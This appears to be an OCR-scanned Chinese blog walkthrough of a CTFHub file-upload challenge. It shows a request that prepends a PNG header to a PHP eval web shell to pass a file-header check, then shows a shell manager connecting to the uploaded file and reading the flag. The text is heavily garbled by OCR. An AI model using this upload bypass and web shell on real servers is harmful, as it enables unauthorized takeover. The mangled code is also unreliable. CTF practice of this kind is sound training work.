|                | Referen: http://conailen.decomb.c89834 b.com:10800/                | <script>alert("上传成功)</script> 上传文件相对路径<br>upload/1.php                 |
|                | Accept-Encor                                                       | <html< td=""></html<>                                                  |
|                | Accept-Langua,en-US;q=0.8,en;q=0.7                                 | <head></head>                                                          |
|                | Connection: close                                                  | <meta charset="utf-8"/>                                                |
|                |                                                                    | <title>CTFHub 文件上传 · 文件头检测</title>                                     |
|                | WebKitFormBoundary1y4dhkVwBGDeuZZI                                 |                                                                        |
|                | Content-Disposition: form-data; name="file"; filename="1.php"      | <body></body>                                                          |
|                | Content-Type: image/png                                            | <h1>CTFHub 文件上传,文件头检测</h1>                                             |
|                |                                                                    | <form action="" enctype="multipart/form-data" method="post"></form>    |
|                | 料NG                                                                | <label for="file">Filename:</label>                                    |
|                |                                                                    | <input id="file" name="file" type="file"/>                             |
|                | IHDR □ □□□ 1全S□ pHYs □ □□□+□□ □tEXtSoftware Snipaste]□□ ◆IDAT□概0本□ | <br><br><br><br>                                                       |
|                | ロロ C型= IEND版 E php @eval(&_POSI['attack']);?                       | <pre><input name="submit" type="submit" value="Submit"/></pre>         |
|                | WebkitFormBoundary1y4dhkVwBGDeuZZI                                 |                                                                        |
|                | Content-Disposition: form-data; name= submit                       |                                                                        |
|                |                                                                    |                                                                        |
|                | Submit                                                             |                                                                        |
|                | Vvebkitt-ormBoundary1y4dnkvwBGDeuZZI                               |                                                                        |
| ¢              |                                                                    |                                                                        |
| Normal And Ela | I S I Pype a search term 0 matches                                 | CCDNL ON the search term                                               |
| NVIIII III III | l.,                                                                | 「こう」」の変活的歴史                                                            |

#### 访问地址,出现这个说明正常:

← → C ▲ 不安全 | challenge-bffbc898389f2aad.sandbox.ctfhub.com:10800/upload/1.php PNG [] IHDR [] [] [] @wS@ pHYs [] [] @+[] [] ItEXtSoftware Snipaste] @ [] DAT [] @c0@~[] [] C@@= IEND@B`@

#### 接下来就算老套路了

| ◀ 👪 🗅 47.98.148.7 🛞               |                                                                                                    |                                                                                                    |                                                            |                   |                    |                                                                                                    |                    | ÷    |
|-----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|-------------------|--------------------|----------------------------------------------------------------------------------------------------|--------------------|------|
| ≔ 數据管理 (1)                        |                                                                                                    |                                                                                                    |                                                            |                   |                    | ■ 分类目3                                                                                                    | 录 (1)              | >    |
| URL地址                             | IP地址                                                                                                    | 物理位置                                                                                                    | 网站备注                                                       | 创建时间              | 更新时间               | ⊙添加                                                                                                    | A 重命名              | ■ 删除 |
| http://challenge-d8eb0a6b940abd 4 | <ul> <li>Participant (1998)</li> <li>中国市政部部</li> <li>中国市政部部</li> <li>中国市政部</li> <li>中国市政部</li></ul> | (http://challes<br>× 清空 ③ 源<br>http://chall<br>attack<br>UTF8<br>PHP<br>编码器<br>④ default<br>○ random<br>○ base64 | nge-d8eb0a6b<br>响式连接<br>lenge-bffbc8983i<br>(不推荐)<br>(不推荐) | 940abd56.sandbox. | ctfhub.com:108 0 3 | ×<br>★<br>本<br>本<br>本<br>本<br>大<br>本<br>大<br>小<br>本<br>大<br>大<br>小<br>本<br>大<br>、<br>、<br>、<br>、<br>、<br>、<br>、<br>、<br>、<br>、<br>、<br>、<br>、 | ₩<br>大的 <u></u> 広色 | ●    |

| 1 34 | RB. / vol/www/indii/indy_tot3231112.php                    |      |                   |
|------|------------------------------------------------------------|------|-------------------|
|      |                                                            | 日 保存 | ■ 高亮 ▼ ⑧ 用此编码打开 ▼ |
| 1    | <pre><?php // ctfhub{3c908b7660b61b16471ff303}</pre></pre> |      |                   |
| 2    |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            |      |                   |
|      |                                                            | CSDN | @迷失的蓝色小恐龙         |

本题结束

持续更新ing...